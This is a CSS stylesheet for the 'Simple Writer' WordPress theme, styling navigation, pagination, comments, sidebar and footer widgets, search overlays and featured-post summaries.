.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-previous a:focus,.navigation.posts-navigation .nav-links .nav-previous a:active,.navigation.posts-navigation .nav-links .nav-next a:hover,.navigation.posts-navigation .nav-links .nav-next a:focus,.navigation.posts-navigation .nav-links .nav-next a:active{background:#d14f42 !important;color:#ffffff !important;border:1px solid #000000 !important;}
.navigation.posts-navigation .nav-links .nav-previous a:after{content:"\f061";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.navigation.posts-navigation .nav-links .nav-next a:before{content:"\f060";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-right:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;font-size:100%;font-weight:normal;}
.navigation.post-navigation .nav-previous{float:right;text-align:right;max-width:49%;}
.navigation.post-navigation .nav-next{float:left;text-align:left;max-width:49%;}
@media only screen and (max-width: 767px) {
.navigation.post-navigation .nav-previous{float:none;text-align:center;max-width:100%;margin-bottom:10px;}
.navigation.post-navigation .nav-next{float:none;text-align:center;max-width:100%;}
}

.navigation.pagination{font:normal normal 15px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1 !important;text-transform:uppercase;}
.navigation.pagination{margin:25px 0 0;text-align:center;}
.navigation.pagination .page-numbers{display:inline-block;padding:6px;background:#eeeeee;border:1px solid #bbbbbb;margin:0 1px 5px 0;color:#444444 !important;line-height:1;}
.navigation.pagination .page-numbers:hover,.navigation.pagination .page-numbers:focus,.navigation.pagination .page-numbers:active{background:#dddddd;border:1px solid #aaaaaa;color:#000000 !important;}
.navigation.pagination .page-numbers.current{background:#dddddd;border:1px solid #aaaaaa;color:#000000 !important;}

/* Social Icons ----------------------------------------------- */
.simple-writer-header-social-icons{position:relative;overflow:hidden;text-align:right;padding:0;margin:10px 0 0 0;}
.simple-writer-tagline-inactive .simple-writer-header-social-icons{margin:0;}
.simple-writer-header-social-icons a{color:#000000 !important;text-shadow:0 1px 0 #ffffff !important;margin:4px 3px 4px 0;font-size:16px;line-height:16px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;padding:6px;width:28px;height:28px;text-align:center;line-height:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.simple-writer-header-social-icons a:last-child{margin-right:0;}
.simple-writer-header-social-icons a:hover,.simple-writer-header-social-icons a:focus,.simple-writer-header-social-icons a:active{color:#444444 !important;padding:6px;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;background:#eeeeee !important;color:#444444 !important;border:1px solid #bbbbbb !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi a:focus,.wp-pagenavi a:active,.wp-pagenavi span.current{background:#dddddd !important;color:#000000 !important;border:1px solid #aaaaaa !important;}
.wp-pagenavi span.current{font-weight:normal;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font:normal normal 15px Pridi,Arial,Helvetica,sans-serif !important;line-height:1 !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;text-transform:uppercase;}
.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.widget_tag_cloud a:active{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;margin:0;}
#wp-calendar caption{text-align:right;font-weight:400;color:#333;font-size:inherit;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:inherit;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover,#wp-calendar tbody td:focus,#wp-calendar tbody td:active{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:inherit;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:inherit;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;font-weight:400;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:0 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.simple-writer-sidebar-widget-areas .widget .gallery{margin-bottom:0;}
.simple-writer-featured-posts-area .widget .gallery{margin-bottom:0;}
#simple-writer-footer-blocks .widget .gallery{margin-bottom:0;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0 !important;margin:5px 5px 30px 5px !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font:normal bold 18px Merriweather,Arial,Helvetica,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;}
.comment-content a{word-wrap:break-word;}
.comment-content a{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.simple-writer-uc-links .comment-content a:hover,.simple-writer-uc-links .comment-content a:focus,.simple-writer-uc-links .comment-content a:active{text-decoration:underline;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area .simple-writer-singular-block-inside > ol{margin:0;}
.comments-area ol.children{margin-bottom:0;}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:0.8em;margin-bottom:0;}
.comment-list .comment,.comment-list .pingback{margin-bottom:10px;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:90%;font-style:normal;color:#888888;}
.comment .comment-metadata a,.comment .comment-metadata a:hover,.comment .comment-metadata a:focus,.comment .comment-metadata a:active{color:#888888;}
.comment .comment-author a{color:#c94f31;}
.comment .comment-author a:hover,.comment .comment-author a:focus,.comment .comment-author a:active{color:#ea5029;text-decoration:underline;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:90%;font-style:normal;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:0.6em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #dddddd;}
#respond input[type=text]:focus,#respond input[type=text]:active,#respond input[type=email]:focus,#respond input[type=email]:active,#respond input[type=url]:focus,#respond input[type=url]:active,textarea:focus,textarea:active{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}
.comments-area .comment-reply-title{font:normal bold 18px Merriweather,Arial,Helvetica,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;}
.comments-area .comment-notes{margin:0 0 10px 0;}
.comments-area .comment-form-comment label,.comments-area .comment-form-author label,.comments-area .comment-form-email label,.comments-area .comment-form-url label{margin:0 0 5px 0;display:block;}
.comments-area .comment-form-comment textarea{padding:8px;margin:6px 0;}
.comments-area .comment-form-author input[type=text],.comments-area .comment-form-email input[type=email],.comments-area .comment-form-url input[type=url]{display:block;width:100%;padding:8px !important;}
.comment-form-cookies-consent{margin:10px 0;}
.comment-form-cookies-consent label{padding-left:10px;}
.comment .comment-content ul{margin:0 0 1em 0;list-style:none;}

/* Sidebar
-------------------------------------------------------------- */
.simple-writer-sidebar-widget-areas .widget{position:relative;padding:0;margin:5px 0 35px 0;margin:0 0 35px 0;word-break:normal;word-wrap:break-word;overflow:hidden;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-header{margin:-10px -10px 10px -10px;padding:0;background:#ececec;border-bottom:1px solid #dddddd;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-title{font:normal bold 16px Merriweather,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;margin:0;padding:6px 10px;text-transform:none;text-align:center;position:relative;border-bottom:1px solid #ffffff;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-title a,.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-title a:hover,.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-title a:focus,.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-title a:active{color:#000000;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-widget-title .simple-writer-widget-title-inside{padding:0;display:block;vertical-align:bottom;}
.simple-writer-sidebar-widget-areas .widget a{color:#444444;}
.simple-writer-sidebar-widget-areas .widget a:hover,.simple-writer-sidebar-widget-areas .widget a:focus,.simple-writer-sidebar-widget-areas .widget a:active{color:#666666;}
.simple-writer-sidebar-widget-areas .widget a:active{text-decoration:none;}
.simple-writer-sidebar-widget-areas .widget.widget_text a{text-decoration:none;}
.simple-writer-uc-links .simple-writer-sidebar-widget-areas .widget.widget_text a{text-decoration:underline;}
.simple-writer-sidebar-widget-areas .widget.widget_text.widget_custom_html a{text-decoration:none !important;}
.simple-writer-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.simple-writer-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.simple-writer-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.simple-writer-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.simple-writer-sidebar-widget-areas .widget li:first-child{}
.simple-writer-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.simple-writer-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.simple-writer-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
#simple-writer-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.widget_rss a.rsswidget .rss-widget-feed,.widget_rss a.rsswidget .rss-widget-icon{display:none;}

/* Footer
-------------------------------------------------------------- */
#simple-writer-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background-color:#333333;border-top:1px solid #444444;color:#dddddd;word-wrap:break-word;}
#simple-writer-footer-blocks .widget{margin:0 0 20px;border:0;overflow:hidden;}
#simple-writer-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#simple-writer-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#simple-writer-footer-blocks .widget li{margin:0;border-top:1px solid #444444;border-bottom:1px solid #222222;padding:6px 0 6px 0;}
#simple-writer-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#simple-writer-footer-blocks .widget li:first-child{padding-top:0;border-top:none;}
#simple-writer-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#simple-writer-footer-blocks a{text-decoration:none;color:#cccccc;}
#simple-writer-footer-blocks a:hover,#simple-writer-footer-blocks a:focus,#simple-writer-footer-blocks a:active{text-decoration:none;color:#ffffff;}
#simple-writer-footer-blocks .widget .simple-writer-widget-title{font:normal bold 16px Merriweather,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:none;border-bottom:1px solid #444444;}
#simple-writer-footer-blocks .widget .simple-writer-widget-title a,#simple-writer-footer-blocks .widget .simple-writer-widget-title a:hover,#simple-writer-footer-blocks .widget .simple-writer-widget-title a:focus,#simple-writer-footer-blocks .widget .simple-writer-widget-title a:active{color:#ffffff;}
#simple-writer-footer-blocks .widget .simple-writer-widget-title .simple-writer-widget-title-inside{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222;}
.simple-writer-top-footer-block{padding:5px 0 0 0;}
.simple-writer-top-footer-block .widget:last-child{}
.simple-writer-bottom-footer-block{padding:0;}
.simple-writer-bottom-footer-block .widget:last-child{}
#simple-writer-footer-blocks .widget.widget_text a{text-decoration:none;}
.simple-writer-uc-links #simple-writer-footer-blocks .widget.widget_text a{text-decoration:underline;}
#simple-writer-footer-blocks .widget.widget_text.widget_custom_html a{text-decoration:none !important;}

.simple-writer-footer-block-cols{overflow:hidden;margin-top:15px;}
.simple-writer-footer-block-col{margin-right:2%;}
.simple-writer-footer-block-cols .simple-writer-footer-1-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.simple-writer-footer-block-cols .simple-writer-footer-2-col{float:left;width:49%;}
.simple-writer-footer-block-cols .simple-writer-footer-2-col:nth-of-type(2n+2){margin-right:0;}
.simple-writer-footer-block-cols .simple-writer-footer-2-col:nth-of-type(2n+1){clear:both;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col{float:left;width:32%;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col:nth-of-type(3n+3){margin-right:0;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col:nth-of-type(3n+1){clear:both;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col{float:left;width:23.5%;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(4n+4){margin-right:0;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(4n+1){clear:both;}

@media only screen and (min-width: 801px) and (max-width: 1000px) {
.simple-writer-footer-block-cols .simple-writer-footer-4-col{width:32%;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(4n+4){margin-right:2%;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(4n+1){clear:none;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(3n+3){margin-right:0;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) and (max-width: 800px) {
.simple-writer-footer-block-cols .simple-writer-footer-3-col{width:49%;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col:nth-of-type(3n+3){margin-right:2%;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col:nth-of-type(3n+1){clear:none;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col:nth-of-type(2n+2){margin-right:0;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col:nth-of-type(2n+1){clear:both;}

.simple-writer-footer-block-cols .simple-writer-footer-4-col{width:49%;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(4n+4){margin-right:2%;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(4n+1){clear:none;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(3n+3){margin-right:2%;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(3n+1){clear:none;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(2n+2){margin-right:0;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col:nth-of-type(2n+1){clear:both;}
}

@media only screen and (max-width: 520px) {
.simple-writer-footer-block-cols .simple-writer-footer-2-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.simple-writer-footer-block-cols .simple-writer-footer-3-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.simple-writer-footer-block-cols .simple-writer-footer-4-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
}

/* Copyright
-------------------------------------------------------------- */
#simple-writer-site-bottom{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#2e2e2e;border-top:1px solid #444444;margin:0 auto;font-size:95%;padding:5px 0;}
#simple-writer-site-bottom .simple-writer-site-bottom-inside{margin:0 auto;}
#simple-writer-site-bottom .simple-writer-site-bottom-inside a{color:#ecfff1;}
#simple-writer-site-bottom .simple-writer-site-bottom-inside .simple-writer-copyright{float:none;margin:0;color:#ecfff1;text-align:center;padding:8px 0;line-height:1;}
#simple-writer-site-bottom .simple-writer-site-bottom-inside .simple-writer-credit{float:none;margin:0;color:#ecfff1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.simple-writer-search-form{position:relative;}
.simple-writer-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.simple-writer-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.simple-writer-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.simple-writer-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.simple-writer-social-search-box input.simple-writer-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.simple-writer-social-search-box input.simple-writer-search-submit{display:none;}
.simple-writer-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.simple-writer-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.simple-writer-search-overlay .simple-writer-search-closebtn{position:absolute;bottom:20px;right:45px;font-size:60px;cursor:pointer;color:#ffffff;}
.simple-writer-search-overlay .simple-writer-search-closebtn:hover,.simple-writer-search-overlay .simple-writer-search-closebtn:focus,.simple-writer-search-overlay .simple-writer-search-closebtn:active{color:#ccc;}
.simple-writer-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:#ffffff;}
.simple-writer-search-overlay input[type=text]:hover,.simple-writer-search-overlay input[type=text]:focus,.simple-writer-search-overlay input[type=text]:active{background:#f1f1f1;}
.simple-writer-search-overlay button{background:none !important;text-shadow:none;border:none;padding:0;}
.simple-writer-search-overlay button:hover,.simple-writer-search-overlay button:focus,.simple-writer-search-overlay button:active{}
.simple-writer-search-overlay-content input.simple-writer-search-field{max-width:600px;width:95%;padding:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.simple-writer-search-overlay-content input.simple-writer-search-submit{display:none;}

.simple-writer-header-search-box{max-width:100%;margin-top:8px;}
input.simple-writer-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.simple-writer-search-submit{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:"Font Awesome 5 Free" !important;font-size:inherit !important;font-weight:900 !important;}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.simple-writer-featured-posts-area .widget{position:relative;padding:0;margin:4px 4px 20px 4px !important;margin:0 4px 20px 4px !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.simple-writer-featured-posts-area .widget .simple-writer-widget-header{margin:-10px -10px 10px -10px;padding:0;background:#ececec;border-bottom:1px solid #dddddd;}
.simple-writer-featured-posts-area .widget .simple-writer-widget-title{font:normal bold 16px Merriweather,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;margin:0;padding:6px 10px;text-transform:none;text-align:center;position:relative;border-bottom:1px solid #ffffff;}
.simple-writer-featured-posts-area .widget .simple-writer-widget-title a,.simple-writer-featured-posts-area .widget .simple-writer-widget-title a:hover,.simple-writer-featured-posts-area .widget .simple-writer-widget-title a:focus,.simple-writer-featured-posts-area .widget .simple-writer-widget-title a:active{color:#000000;}
.simple-writer-featured-posts-area .widget.widget_text a{text-decoration:none;}
.simple-writer-uc-links .simple-writer-featured-posts-area .widget.widget_text a{text-decoration:underline;}
.simple-writer-featured-posts-area .widget.widget_text.widget_custom_html a{text-decoration:none !important;}
.simple-writer-featured-posts-area .widget .simple-writer-widget-title .simple-writer-widget-title-inside{padding:0;display:block;vertical-align:bottom;}
.simple-writer-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.simple-writer-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.simple-writer-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.simple-writer-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.simple-writer-featured-posts-area .widget select,#simple-writer-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.simple-writer-top-wrapper-outer{padding:0;margin:20px 0 0 0;}
.simple-writer-top-wrapper{padding:0;margin:0;}
.simple-writer-featured-posts-area .widget.simple-writer-top-fullwidth-widget .simple-writer-widget-header{margin:0 0 10px 0 !important;}
.simple-writer-bottom-wrapper-outer{padding:0;}
.simple-writer-bottom-wrapper{padding:0;margin:5px 0 5px;}
.simple-writer-featured-posts-area .widget.simple-writer-bottom-fullwidth-widget .simple-writer-widget-header{margin:0 0 10px 0 !important;}

/* Featured Posts: Summary Posts
-------------------------------------------------------------- */
.simple-writer-summary-posts{overflow:hidden;margin-bottom:-30px;}
.simple-writer-summary-post-wrapper{padding:0;margin-bottom:40px;overflow:hidden;}
.simple-writer-summary-post-wrapper:last-child{}
@media only screen and (max-width: 720px) {.simple-writer-summary-post-wrapper{margin-bottom:30px;}}
@media only screen and (max-width: 413px) {.simple-writer-summary-post-wrapper{margin-bottom:20px;}}
.simple-writer-summary-post{padding:0;margin:0;overflow:hidden;position:relative;-webkit-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;transition:all ease-in-out .2s;}
.simple-writer-summary-post .simple-writer-summary-post-title-outer{margin:0;padding:0;position:relative;border-bottom:1px solid #dddddd;}
.simple-writer-summary-post .simple-writer-summary-post-title-wrapper{margin:0;padding:6px 10px;background:#ececec;position:relative;min-height:39px;border-bottom:1px solid #ffffff;}
.simple-writer-summary-post .simple-writer-summary-post-title{margin:0;padding:0;font:normal bold 22px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;text-shadow:0 1px 0 #ffffff;clear:both;}
@media only screen and (max-width: 720px) {.simple-writer-summary-post .simple-writer-summary-post-title{font-size:20px;line-height:1.2;}}
@media only screen and (max-width: 413px) {.simple-writer-summary-post .simple-writer-summary-post-title{font-size:18px;line-height:1.2;}}
.simple-writer-summary-post .simple-writer-summary-post-title a{color:#000000 !important;}
.simple-writer-summary-post .simple-writer-summary-post-title a:hover,.simple-writer-summary-post .simple-writer-summary-post-title a:focus,.simple-writer-summary-post .simple-writer-summary-post-title a:active{color:#222222 !important;}
.simple-writer-summary-post .simple-writer-summary-post-thumbnail{float:left;margin:0 10px 4px 0;position:relative;}
.simple-writer-summary-post .simple-writer-summary-post-thumbnail.simple-writer-summary-post-thumbnail-float{max-width:240px;}
.simple-writer-summary-post .simple-writer-summary-post-thumbnail.simple-writer-summary-post-thumbnail-nofloat{float:none;margin:0 0 10px 0;position:relative;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post .simple-writer-summary-post-thumbnail.simple-writer-summary-post-thumbnail-nofloat.simple-writer-760w-450h-thumbnail{margin:0 0 8px 0;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post .simple-writer-summary-post-thumbnail.simple-writer-summary-post-thumbnail-nofloat.simple-writer-760w-autoh-thumbnail{margin:0 0 8px 0;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post .simple-writer-summary-post-thumbnail.simple-writer-summary-post-thumbnail-nofloat.simple-writer-1130w-autoh-thumbnail{margin:0 0 8px 0;}

.simple-writer-summary-post .simple-writer-summary-post-thumbnail-link{display:block;}
.simple-writer-summary-post .simple-writer-summary-post-thumbnail img{padding:0;margin:0;display:block;width:100%;height:auto;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.simple-writer-summary-post .simple-writer-summary-post-thumbnail-link:hover .simple-writer-summary-post-thumbnail-img,.simple-writer-summary-post .simple-writer-summary-post-thumbnail-link:focus .simple-writer-summary-post-thumbnail-img,.simple-writer-summary-post .simple-writer-summary-post-thumbnail-link:active .simple-writer-summary-post-thumbnail-img{opacity:0.8;}
.simple-writer-summary-post .simple-writer-summary-post-snippet{margin:0;padding:0;}
.simple-writer-summary-post-snippet p{margin:0;}
.simple-writer-summary-post-excerpt p{margin-bottom:.7em;}
.simple-writer-summary-post-header{font:normal normal 15px Pridi,Arial,Helvetica,sans-serif;text-transform:none;margin:0;padding:0;color:#666666 !important;line-height:1;}
.simple-writer-summary-post-header a{color:#c94f31 !important;display:inline-block;}
.simple-writer-summary-post-header a:hover,.simple-writer-summary-post-header a:focus,.simple-writer-summary-post-header a:active{color:#ab4329 !important;text-decoration:underline;}
.simple-writer-summary-post-header i{display:inline-block;vertical-align:top;}
.simple-writer-summary-post-meta{display:inline-block;}
.simple-writer-summary-post-meta:before{content:'\2022';margin-right:6px;margin-left:6px;display:inline-block;}
.simple-writer-summary-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.simple-writer-sidebar-widget-areas .widget .simple-writer-summary-post-meta i{}
.simple-writer-summary-post-read-more{margin:10px 0 0 0;font:normal normal 15px Pridi,Arial,Helvetica,sans-serif;text-transform:none;}
.simple-writer-summary-post-read-more a{display:inline-block;background:#111111 !important;color:#ffffff !important;padding:10px 12px;line-height:1;text-decoration:none !important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.simple-writer-summary-post-read-more a:after{content:"\f30b";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.simple-writer-summary-post-read-more a:hover,.simple-writer-summary-post-read-more a:focus,.simple-writer-summary-post-read-more a:active{background:#d14f42 !important;color:#ffffff !important;}

@media only screen and (max-width: 720px) {
.simple-writer-summary-post-read-more{font-size:14px;}
}
@media only screen and (max-width: 413px) {
.simple-writer-summary-post-read-more{font-size:13px;}
}

.simple-writer-fp-post-snippet p:nth-last-of-type(1){margin:0 !important;}
.simple-writer-fp-post-excerpt a{text-decoration:none;color:#c94f31;}
.simple-writer-uc-links .simple-writer-fp-post-excerpt a{text-decoration:underline;}
.simple-writer-fp-post-excerpt a:hover,.simple-writer-fp-post-excerpt a:focus,.simple-writer-fp-post-excerpt a:active{text-decoration:underline;color:#ea5029;}

.simple-writer-fpw-1-column .simple-writer-summary-posts .simple-writer-summary-post-wrapper,.simple-writer-summary-posts-container.simple-writer-fpw-1-column .simple-writer-summary-post-wrapper{width:100%;}

.simple-writer-summary-post-author-image{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;margin:0 8px 2px 0;float:left;width:32px !important;height:auto !important;-webkit-box-shadow:0 0 5px #444444;-moz-box-shadow:0 0 5px #444444;box-shadow:0 0 5px #444444;border:3px solid #f7efdc;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

